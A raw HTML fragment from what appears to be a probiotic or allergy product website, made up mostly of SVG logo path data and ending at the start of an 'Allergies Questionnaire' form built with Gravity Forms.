<path id="Path_4854" data-name="Path 4854" d="M9.12,22h3.408V5.992H9.12Zm22.824,0h3.24l3.528-11.592H35.544l-2.16,7.8-2.544-7.8H28.128l-2.544,7.8-2.16-7.8H20.256L23.784,22h3.264L29.5,14.1Zm15.24,0h3.048V14.512c0-3.336-2.424-4.392-5.064-4.392A7.6,7.6,0,0,0,40.1,11.944l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84A4.8,4.8,0,0,0,47.184,20.8Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM61.08,22h3.048V13.816c0-2.256-1.224-3.7-3.768-3.7a5.308,5.308,0,0,0-4.056,1.8V10.408H53.256V22H56.3V14.2a3.3,3.3,0,0,1,2.64-1.368,1.881,1.881,0,0,1,2.136,2.16Zm9.96.288a3.763,3.763,0,0,0,2.544-.744l-.648-2.3a1.665,1.665,0,0,1-1.056.336c-.672,0-1.056-.552-1.056-1.272V13.072h2.352V10.408H70.824V7.24H67.752v3.168h-1.92v2.664h1.92V19.12C67.752,21.184,68.9,22.288,71.04,22.288ZM81.408,22h3.048V5.992H81.408ZM94.44,22h3.048V14.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04A4.877,4.877,0,0,1,91.9,12.616c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84A4.8,4.8,0,0,0,94.44,20.8Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM99.5,20.488a7.8,7.8,0,0,0,5.184,1.8c3.216,0,5.016-1.584,5.016-3.72,0-2.88-2.664-3.408-4.656-3.792-1.3-.264-2.208-.528-2.208-1.248,0-.672.72-1.08,1.824-1.08a4.89,4.89,0,0,1,3.432,1.344l1.2-2.088a7.284,7.284,0,0,0-4.656-1.584c-3.048,0-4.752,1.7-4.752,3.648,0,2.76,2.568,3.24,4.56,3.624,1.32.264,2.328.552,2.328,1.368,0,.72-.624,1.176-1.944,1.176a6.635,6.635,0,0,1-4.008-1.584Zm16.344,1.8a3.763,3.763,0,0,0,2.544-.744l-.648-2.3a1.665,1.665,0,0,1-1.056.336c-.672,0-1.056-.552-1.056-1.272V13.072h2.352V10.408h-2.352V7.24H112.56v3.168h-1.92v2.664h1.92V19.12C112.56,21.184,113.712,22.288,115.848,22.288ZM121.584,8.7A1.824,1.824,0,1,0,119.76,6.88,1.823,1.823,0,0,0,121.584,8.7ZM120.072,22h3.048V10.408h-3.048Zm13.9,0h3.048V13.816c0-2.256-1.224-3.7-3.768-3.7a5.308,5.308,0,0,0-4.056,1.8V10.408h-3.048V22h3.048V14.2a3.3,3.3,0,0,1,2.64-1.368,1.881,1.881,0,0,1,2.136,2.16Zm5.832,2.976a6.986,6.986,0,0,0,4.992,1.728c2.856,0,6.264-1.08,6.264-5.5v-10.8h-3.072V11.9a4.464,4.464,0,0,0-3.576-1.776c-2.928,0-5.112,2.112-5.112,5.9,0,3.864,2.208,5.9,5.112,5.9a4.514,4.514,0,0,0,3.576-1.824V21.28c0,2.28-1.728,2.928-3.192,2.928a4.607,4.607,0,0,1-3.624-1.44Zm8.184-7.08a3.376,3.376,0,0,1-2.616,1.32,2.874,2.874,0,0,1-2.928-3.192,2.874,2.874,0,0,1,2.928-3.192,3.3,3.3,0,0,1,2.616,1.32Zm12.24,4.1h3.048V14.344a3.863,3.863,0,0,1,2.856-1.3,4.048,4.048,0,0,1,.84.072V10.144a4.959,4.959,0,0,0-3.7,1.848V10.408h-3.048Zm7.9-5.808a5.871,5.871,0,0,0,6.192,6.1,7.144,7.144,0,0,0,4.776-1.608l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V16.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,168.12,16.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568h-5.712A2.786,2.786,0,0,1,174.12,12.544ZM182.136,22h3.048V5.992h-3.048ZM189.72,8.7A1.824,1.824,0,1,0,187.9,6.88,1.823,1.823,0,0,0,189.72,8.7ZM188.208,22h3.048V10.408h-3.048Zm5.328-5.808a5.871,5.871,0,0,0,6.192,6.1A7.144,7.144,0,0,0,204.5,20.68l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V16.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,193.536,16.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568H196.68A2.786,2.786,0,0,1,199.536,12.544ZM208.224,22H211.3V13.072h2.352V10.408H211.3V9.832c0-1.1.576-1.68,1.44-1.68a1.871,1.871,0,0,1,.984.24l.624-2.16a4.929,4.929,0,0,0-2.208-.48,3.736,3.736,0,0,0-3.912,4.032v.624H206.3v2.664h1.92Zm20.28,0h3.048V14.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84A4.8,4.8,0,0,0,228.5,20.8Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM242.4,22h3.048V13.816c0-2.256-1.224-3.7-3.768-3.7a5.308,5.308,0,0,0-4.056,1.8V10.408h-3.048V22h3.048V14.2a3.3,3.3,0,0,1,2.64-1.368,1.881,1.881,0,0,1,2.136,2.16Zm14.04,0h3.072V5.992H256.44v5.9a4.464,4.464,0,0,0-3.576-1.776c-2.952,0-5.136,2.3-5.136,6.1,0,3.864,2.208,6.072,5.136,6.072a4.547,4.547,0,0,0,3.576-1.752Zm0-3.744a3.352,3.352,0,0,1-2.64,1.32c-1.728,0-2.928-1.368-2.928-3.36,0-2.016,1.2-3.384,2.928-3.384a3.352,3.352,0,0,1,2.64,1.32Zm15.288,8.16v-5.9a4.429,4.429,0,0,0,3.576,1.776c2.976,0,5.136-2.232,5.136-6.1s-2.16-6.072-5.136-6.072a4.478,4.478,0,0,0-3.576,1.752V10.408H268.68V26.416Zm5.544-10.224c0,2.016-1.176,3.384-2.928,3.384a3.49,3.49,0,0,1-2.616-1.32v-4.1a3.414,3.414,0,0,1,2.616-1.32C276.1,12.832,277.272,14.2,277.272,16.192Zm4.7,0a5.871,5.871,0,0,0,6.192,6.1,7.144,7.144,0,0,0,4.776-1.608L291.6,18.712a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V16.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,281.976,16.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568H285.12A2.786,2.786,0,0,1,287.976,12.544ZM302.952,22H306V14.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84,4.8,4.8,0,0,0,3.672-1.488Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008Zm5.328-3.024a5.886,5.886,0,0,0,6.144,6.1,5.343,5.343,0,0,0,4.584-2.112l-1.992-1.848a2.926,2.926,0,0,1-2.448,1.248,3.118,3.118,0,0,1-3.144-3.384,3.1,3.1,0,0,1,3.144-3.36,2.867,2.867,0,0,1,2.448,1.248l1.992-1.848a5.343,5.343,0,0,0-4.584-2.112A5.88,5.88,0,0,0,308.28,16.192Zm11.976,0a5.871,5.871,0,0,0,6.192,6.1,7.144,7.144,0,0,0,4.776-1.608l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V16.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,320.256,16.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568H323.4A2.786,2.786,0,0,1,326.256,12.544ZM350.592,22h3.24l3.528-11.592h-3.168l-2.16,7.8-2.544-7.8h-2.712l-2.544,7.8-2.16-7.8H338.9L342.432,22H345.7l2.448-7.9Zm9.792-13.3A1.824,1.824,0,1,0,358.56,6.88,1.823,1.823,0,0,0,360.384,8.7ZM358.872,22h3.048V10.408h-3.048Zm9.96.288a3.763,3.763,0,0,0,2.544-.744l-.648-2.3a1.665,1.665,0,0,1-1.056.336c-.672,0-1.056-.552-1.056-1.272V13.072h2.352V10.408h-2.352V7.24h-3.072v3.168h-1.92v2.664h1.92V19.12C365.544,21.184,366.7,22.288,368.832,22.288ZM380.9,22h3.048V13.768c0-2.256-1.224-3.648-3.768-3.648a5.364,5.364,0,0,0-4.08,1.8V5.992h-3.048V22H376.1V14.2a3.377,3.377,0,0,1,2.64-1.368c1.32,0,2.16.5,2.16,2.112ZM93.708,54H96.78V45.624c0-2.376-1.272-3.5-3.408-3.5a4.919,4.919,0,0,0-3.984,2.112,3.067,3.067,0,0,0-3.216-2.112,5.07,5.07,0,0,0-3.792,1.8V42.408H79.332V54H82.38V46.2a3.111,3.111,0,0,1,2.4-1.368c1.248,0,1.728.768,1.728,1.848V54H89.58V46.176a3.077,3.077,0,0,1,2.4-1.344c1.248,0,1.728.768,1.728,1.848Zm6.12,1.8-.456,2.736a8.331,8.331,0,0,0,1.512.168c1.992-.048,3.528-.624,4.392-2.808l5.448-13.488h-3.288l-3.024,8.064-3.024-8.064H98.124l4.7,11.76-.432.984a1.538,1.538,0,0,1-1.608.84A2.634,2.634,0,0,1,99.828,55.8ZM132.612,54h3.072V45.624c0-2.376-1.272-3.5-3.408-3.5a4.919,4.919,0,0,0-3.984,2.112,3.067,3.067,0,0,0-3.216-2.112,5.07,5.07,0,0,0-3.792,1.8V42.408h-3.048V54h3.048V46.2a3.111,3.111,0,0,1,2.4-1.368c1.248,0,1.728.768,1.728,1.848V54h3.072V46.176a3.077,3.077,0,0,1,2.4-1.344c1.248,0,1.728.768,1.728,1.848ZM140.2,40.7a1.824,1.824,0,1,0-1.824-1.824A1.823,1.823,0,0,0,140.2,40.7ZM138.684,54h3.048V42.408h-3.048Zm5.328-5.808a5.886,5.886,0,0,0,6.144,6.1,5.343,5.343,0,0,0,4.584-2.112l-1.992-1.848a2.926,2.926,0,0,1-2.448,1.248,3.118,3.118,0,0,1-3.144-3.384,3.1,3.1,0,0,1,3.144-3.36,2.867,2.867,0,0,1,2.448,1.248l1.992-1.848a5.343,5.343,0,0,0-4.584-2.112A5.88,5.88,0,0,0,144.012,48.192ZM156.732,54h3.048V46.344a3.863,3.863,0,0,1,2.856-1.3,4.048,4.048,0,0,1,.84.072V42.144a4.959,4.959,0,0,0-3.7,1.848V42.408h-3.048Zm14.016.288a6.084,6.084,0,1,0-6.12-6.1A5.883,5.883,0,0,0,170.748,54.288Zm0-2.712c-1.9,0-2.952-1.56-2.952-3.384,0-1.8,1.056-3.36,2.952-3.36s2.976,1.56,2.976,3.36C173.724,50.016,172.644,51.576,170.748,51.576Zm8.4,2.424H182.2V52.536a4.547,4.547,0,0,0,3.576,1.752c2.928,0,5.136-2.208,5.136-6.072,0-3.792-2.184-6.1-5.136-6.1A4.464,4.464,0,0,0,182.2,43.9v-5.9h-3.048Zm3.048-3.72v-4.1a3.363,3.363,0,0,1,2.616-1.344c1.776,0,2.952,1.368,2.952,3.384s-1.176,3.36-2.952,3.36A3.392,3.392,0,0,1,182.2,50.28ZM194.724,40.7A1.824,1.824,0,1,0,192.9,38.88,1.823,1.823,0,0,0,194.724,40.7ZM193.212,54h3.048V42.408h-3.048Zm13.032,0h3.048V46.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84,4.8,4.8,0,0,0,3.672-1.488Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM212.316,54h3.048V37.992h-3.048Zm11.208-1.512a7.8,7.8,0,0,0,5.184,1.8c3.216,0,5.016-1.584,5.016-3.72,0-2.88-2.664-3.408-4.656-3.792-1.3-.264-2.208-.528-2.208-1.248,0-.672.72-1.08,1.824-1.08a4.89,4.89,0,0,1,3.432,1.344l1.2-2.088a7.284,7.284,0,0,0-4.656-1.584c-3.048,0-4.752,1.7-4.752,3.648,0,2.76,2.568,3.24,4.56,3.624,1.32.264,2.328.552,2.328,1.368,0,.72-.624,1.176-1.944,1.176a6.635,6.635,0,0,1-4.008-1.584Zm11.712-4.3a5.871,5.871,0,0,0,6.192,6.1A7.144,7.144,0,0,0,246.2,52.68l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V48.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,235.236,48.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568H238.38A2.786,2.786,0,0,1,241.236,44.544ZM249.252,54H252.3V46.344a3.863,3.863,0,0,1,2.856-1.3,4.048,4.048,0,0,1,.84.072V42.144a4.959,4.959,0,0,0-3.7,1.848V42.408h-3.048Zm11.64,0h3.288l4.656-11.592h-3.288l-3.024,8.064L259.5,42.408h-3.264Zm16.272,0h3.048V46.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84,4.8,4.8,0,0,0,3.672-1.488Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM291.06,54h3.048V45.816c0-2.256-1.224-3.7-3.768-3.7a5.308,5.308,0,0,0-4.056,1.8V42.408h-3.048V54h3.048V46.2a3.3,3.3,0,0,1,2.64-1.368,1.881,1.881,0,0,1,2.136,2.16Zm9.96.288a3.763,3.763,0,0,0,2.544-.744l-.648-2.3a1.665,1.665,0,0,1-1.056.336c-.672,0-1.056-.552-1.056-1.272V45.072h2.352V42.408H300.8V39.24h-3.072v3.168h-1.92v2.664h1.92V51.12C297.732,53.184,298.884,54.288,301.02,54.288Zm3.216-1.8a7.8,7.8,0,0,0,5.184,1.8c3.216,0,5.016-1.584,5.016-3.72,0-2.88-2.664-3.408-4.656-3.792-1.3-.264-2.208-.528-2.208-1.248,0-.672.72-1.08,1.824-1.08a4.89,4.89,0,0,1,3.432,1.344l1.2-2.088a7.283,7.283,0,0,0-4.656-1.584c-3.048,0-4.752,1.7-4.752,3.648,0,2.76,2.568,3.24,4.56,3.624,1.32.264,2.328.552,2.328,1.368,0,.72-.624,1.176-1.944,1.176a6.635,6.635,0,0,1-4.008-1.584Z" transform="translate(2795 -7002)"/>
<g id="round-box">
<circle id="Ellipse_103" data-name="Ellipse 103" cx="86" cy="86" r="86" transform="translate(2587 -6868)" fill="#5b15d1"/>
<path id="Path_4858" data-name="Path 4858" d="M10.7,15.308a5.945,5.945,0,0,0,4.608,1.908c3.24,0,4.428-1.782,4.428-3.528,0-2.52-2.232-3.132-4.194-3.654-1.53-.414-2.916-.774-2.916-1.98,0-1.134,1.026-1.908,2.466-1.908a4.594,4.594,0,0,1,3.474,1.44l.9-1.1A5.645,5.645,0,0,0,15.2,4.814c-2.358,0-4.122,1.35-4.122,3.33,0,2.358,2.142,2.9,4.068,3.4,1.584.432,3.042.828,3.042,2.268,0,.918-.684,2.07-2.826,2.07a5.075,5.075,0,0,1-3.78-1.71ZM27.352,17H28.7V11.024c0-2.106-1.53-2.934-3.366-2.934a4.551,4.551,0,0,0-3.474,1.44l.63.936A3.453,3.453,0,0,1,25.156,9.26c1.26,0,2.2.666,2.2,1.836v1.566a3.635,3.635,0,0,0-2.88-1.188,2.847,2.847,0,0,0-3.042,2.862,2.9,2.9,0,0,0,3.042,2.88,3.761,3.761,0,0,0,2.88-1.206Zm0-1.836a2.911,2.911,0,0,1-2.394,1.08,1.913,1.913,0,1,1,0-3.8,2.911,2.911,0,0,1,2.394,1.08ZM33.6,17.216a2.207,2.207,0,0,0,1.62-.558l-.4-1.008a1.3,1.3,0,0,1-.918.36c-.594,0-.882-.468-.882-1.116v-5.4h1.764V8.306H33.022V5.93h-1.35V8.306h-1.44V9.494h1.44v5.688A1.779,1.779,0,0,0,33.6,17.216ZM37.36,6.848a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,37.36,6.848ZM36.694,17h1.35V8.306h-1.35Zm3.294-1.152a4.624,4.624,0,0,0,3.51,1.368c2.25,0,3.42-1.17,3.42-2.628,0-1.926-1.746-2.358-3.258-2.7-1.134-.27-2.124-.54-2.124-1.386,0-.774.738-1.314,1.926-1.314a3.387,3.387,0,0,1,2.592,1.1l.63-.936a4.4,4.4,0,0,0-3.222-1.26c-2.07,0-3.24,1.152-3.24,2.5,0,1.8,1.674,2.2,3.15,2.538,1.17.288,2.232.594,2.232,1.548,0,.846-.72,1.44-2.052,1.44a3.939,3.939,0,0,1-2.862-1.242ZM49.492,17h1.35V9.494h1.764V8.306H50.842V7.64c0-1.1.486-1.71,1.368-1.71a1.362,1.362,0,0,1,.774.216l.342-1.026a2.493,2.493,0,0,0-1.314-.306c-1.512,0-2.52,1.026-2.52,2.826v.666h-1.44V9.494h1.44ZM54.874,6.848a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,54.874,6.848ZM54.208,17h1.35V8.306h-1.35Zm3.546-4.356a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L64.99,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,57.754,12.644ZM62.02,9.206a2.818,2.818,0,0,1,2.862,2.9H59.176A2.9,2.9,0,0,1,62.02,9.206ZM74.692,17h1.35V4.994h-1.35V9.62a3.635,3.635,0,0,0-2.934-1.53c-2.286,0-3.87,1.8-3.87,4.572,0,2.826,1.6,4.554,3.87,4.554A3.66,3.66,0,0,0,74.692,15.7Zm0-2.358a3.234,3.234,0,0,1-2.61,1.368c-1.746,0-2.79-1.422-2.79-3.348S70.336,9.3,72.082,9.3a3.264,3.264,0,0,1,2.61,1.4ZM78.9,13.634H80.02l.288-8.64H78.616Zm-.432,2.556a.99.99,0,1,0,1.98,0,.99.99,0,1,0-1.98,0ZM94.834,17h1.854l-5.436-6.3,5-5.706H94.384l-5.31,6.21V4.994H87.58V17h1.494V12.968L90.28,11.6Zm2.394-4.356a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L104.464,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,97.228,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9H98.65A2.9,2.9,0,0,1,101.494,9.206Zm5.868,3.438a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L114.6,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,107.362,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9h-5.706A2.9,2.9,0,0,1,111.628,9.206Zm7.722,11.106V15.686a3.563,3.563,0,0,0,2.934,1.53c2.286,0,3.87-1.764,3.87-4.572,0-2.826-1.584-4.554-3.87-4.554A3.634,3.634,0,0,0,119.35,9.6v-1.3H118V20.312Zm5.382-7.668c0,1.926-1.044,3.366-2.79,3.366a3.23,3.23,0,0,1-2.592-1.4V10.682A3.214,3.214,0,0,1,121.942,9.3C123.688,9.3,124.732,10.718,124.732,12.644ZM18.424,41h1.35V32.306h-1.35V38.7A3.326,3.326,0,0,1,15.85,40.01c-1.17,0-1.944-.45-1.944-1.98V32.306h-1.35v6.138a2.445,2.445,0,0,0,2.772,2.772,4.253,4.253,0,0,0,3.1-1.44Zm5.4,3.312V39.686a3.563,3.563,0,0,0,2.934,1.53c2.286,0,3.87-1.764,3.87-4.572,0-2.826-1.584-4.554-3.87-4.554A3.634,3.634,0,0,0,23.824,33.6v-1.3h-1.35V44.312Zm5.382-7.668c0,1.926-1.044,3.366-2.79,3.366a3.23,3.23,0,0,1-2.592-1.4V34.682A3.214,3.214,0,0,1,26.416,33.3C28.162,33.3,29.206,34.718,29.206,36.644Zm10.44,4.572a2.207,2.207,0,0,0,1.62-.558l-.4-1.008a1.3,1.3,0,0,1-.918.36c-.594,0-.882-.468-.882-1.116v-5.4h1.764V32.306H39.07V29.93H37.72v2.376H36.28v1.188h1.44v5.688A1.779,1.779,0,0,0,39.646,41.216ZM48.628,41h1.35V34.862a2.445,2.445,0,0,0-2.772-2.772,4.32,4.32,0,0,0-3.114,1.476V28.994h-1.35V41h1.35V34.646a3.417,3.417,0,0,1,2.574-1.35c1.17,0,1.962.45,1.962,1.98Zm3.546-4.356A4.311,4.311,0,0,0,56.6,41.216a4.723,4.723,0,0,0,3.456-1.332L59.41,39a3.8,3.8,0,0,1-2.682,1.1A3.063,3.063,0,0,1,53.6,37.094h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,52.174,36.644Zm4.266-3.438A2.818,2.818,0,0,1,59.3,36.1H53.6A2.9,2.9,0,0,1,56.44,33.206ZM67.456,41h1.35V34.844a3.18,3.18,0,0,1,2.358-1.386,2.379,2.379,0,0,1,.54.054V32.126a3.7,3.7,0,0,0-2.9,1.584v-1.4h-1.35Zm9.738.216a4.28,4.28,0,0,0,4.3-4.572,4.309,4.309,0,1,0-8.6,0A4.28,4.28,0,0,0,77.194,41.216Zm0-1.206c-1.854,0-2.9-1.584-2.9-3.366,0-1.764,1.044-3.348,2.9-3.348s2.88,1.584,2.88,3.348C80.074,38.426,79.048,40.01,77.194,40.01ZM89.56,41h1.35V32.306H89.56V38.7a3.326,3.326,0,0,1-2.574,1.314c-1.17,0-1.944-.45-1.944-1.98V32.306h-1.35v6.138a2.445,2.445,0,0,0,2.772,2.772,4.253,4.253,0,0,0,3.1-1.44Zm6.246.216a2.207,2.207,0,0,0,1.62-.558l-.4-1.008a1.3,1.3,0,0,1-.918.36c-.594,0-.882-.468-.882-1.116v-5.4h1.764V32.306H95.23V29.93H93.88v2.376H92.44v1.188h1.44v5.688A1.779,1.779,0,0,0,95.806,41.216Zm3.762-10.368a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,99.568,30.848ZM98.9,41h1.35V32.306H98.9Zm9.918,0h1.35V34.9A2.471,2.471,0,0,0,107.4,32.09a4.313,4.313,0,0,0-3.1,1.476v-1.26h-1.35V41h1.35V34.646a3.357,3.357,0,0,1,2.574-1.35c1.17,0,1.944.486,1.944,2.016Zm3.546-4.356a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L119.6,39a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,112.366,36.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9h-5.706A2.9,2.9,0,0,1,116.632,33.206Zm6.534,4.428h1.116l.288-8.64h-1.692Zm-.432,2.556a.99.99,0,1,0,1.98,0,.99.99,0,1,0-1.98,0Z" transform="translate(2604 -6773)" fill="#fff"/>
<g id="Group_18839" data-name="Group 18839" transform="translate(2644.354 -6844.242)" clip-path="url(#clip-path)">
<path id="Path_4536" data-name="Path 4536" d="M43.458,28.775a5.34,5.34,0,0,0-5.329,5.344,1.808,1.808,0,0,0,1.777,1.839h.066a1.808,1.808,0,0,0,1.839-1.777c0-.022,0-.044,0-.066a1.65,1.65,0,0,1,1.636-1.663h.018a1.648,1.648,0,0,1,1.659,1.638v.019A1.807,1.807,0,0,0,46.9,35.947h.062A1.807,1.807,0,0,0,48.8,34.171q0-.034,0-.067a5.3,5.3,0,0,0-5.27-5.329h-.072" transform="translate(-7.647 -5.771)" fill="#fff"/>
<path id="Path_4537" data-name="Path 4537" d="M24.964,28.8a5.34,5.34,0,0,0-5.329,5.344,1.808,1.808,0,0,0,1.777,1.839h.066a1.808,1.808,0,0,0,1.839-1.777c0-.022,0-.044,0-.066a1.65,1.65,0,0,1,1.636-1.663h.018a1.648,1.648,0,0,1,1.659,1.638v.019a1.807,1.807,0,0,0,1.777,1.837h.062A1.807,1.807,0,0,0,30.306,34.2q0-.034,0-.067A5.339,5.339,0,0,0,24.964,28.8" transform="translate(-3.938 -5.776)" fill="#fff"/>
<path id="Path_4538" data-name="Path 4538" d="M52.794,22.205A23.427,23.427,0,0,0,39.727,2.552C39,2.2,38.514,1.959,38.4,1.905A23.373,23.373,0,0,0,28.482.01C25.537.014,9.036-.332,4.22,22.25a5.234,5.234,0,0,0-1.839,1.107C.787,24.831,0,27.163,0,30.538c0,2.7.62,4.662,1.911,5.947C.65,50.015,3.542,54.547,8.5,55.8l-.512.8a1.806,1.806,0,0,0,.715,2.424,1.6,1.6,0,0,0,1.253.154,1.863,1.863,0,0,0,1.151-.859l.034-.062c.389-.674.764-1.359,1.141-2.04,2.031.011,4.255-.213,6.583-.433a19.639,19.639,0,0,0,9.635,2.5,20.1,20.1,0,0,0,9.627-2.53c10.553.968,19.083,2.12,16.9-19.346a8.542,8.542,0,0,0,1.891-5.953s-.02-1.057-.02-1.856C56.907,26.181,55.169,22.675,52.794,22.205ZM50.062,34.21h0a2.618,2.618,0,0,0-2.388,2.4c-.606,5.4-3.973,10.313-10.041,14.55a15.974,15.974,0,0,1-18.219.026c-.939-.662-1.8-1.34-2.614-2.031l3.818-5.779a10.8,10.8,0,0,0,6.7,2.888h.613A11.006,11.006,0,0,0,33.147,44.9a1.883,1.883,0,0,0,.731-2.517A1.954,1.954,0,0,0,31.3,41.72a6.808,6.808,0,0,1-3.8.863,6.994,6.994,0,0,1-6.511-5.574,1.778,1.778,0,0,0-2.072-1.425l-.077.016a1.778,1.778,0,0,0-1.424,2.072c0,.026.01.052.016.078a10.642,10.642,0,0,0,.922,2.619,10.348,10.348,0,0,0-.648,1.062L14.3,46.754A17.612,17.612,0,0,1,9.39,36.66a2.619,2.619,0,0,0-2.4-2.388c-1.6-.182-2.7-.24-2.7-3.739,0-2.76.608-3.744,1.039-4.052a.853.853,0,0,1,.428-.245,2.029,2.029,0,0,0,1.659,1.592A2.135,2.135,0,0,0,9.87,26.107a32,32,0,0,1,1.519-5.461c3.5.364,8.831-.871,14.349-3.457a42.375,42.375,0,0,0,7.292-4.426,35.667,35.667,0,0,0,2.7,2.512c3.562,2.878,7.246,4.717,9.945,5.2a29.1,29.1,0,0,1,1.606,5.645,2.055,2.055,0,0,0,2.087,1.715.767.767,0,0,0,.369-.062,1.954,1.954,0,0,0,1.654-1.6.877.877,0,0,1,.429.244c.369.369,1.044,1.348,1.048,4.048-.174,3.5-1.279,3.623-2.812,3.747" transform="translate(0 0)" fill="#fff"/>
</g>
</g>
</g>
</svg></div></div><div id="questionnaire" class="mfp-questionnaire mfp-with-anim mfp-hide h-100"><div class="mfp-questionnaire__form-wrapper h-100"><div class="container h-100"><div class="row h-100"><div class="col-lg-7"><div class="mfp-questionnaire__form d-flex flex-column"><div class="entry-title"><h3 class="title">Allergies Questionnaire</h3></div><div class="middle"><div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_5' style='display:none'><div class='gform_heading'><p class='gform_description'></p></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_5' id='gform_5'  action='/tag/probiotic/' data-formid='5' novalidate><div class='gform-body gform_body'><div id='gform_fields_5' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_5_3" class="gfield gfield--type-radio gfield--type-choice gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label' >First Question<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_5_3'><div class='gchoice gchoice_5_3_0'>
<input class='gfield-choice-input' name='input_3' type='radio' value='Allerpops'  id='choice_5_3_0' onchange='gformToggleRadioOther( this )'    />
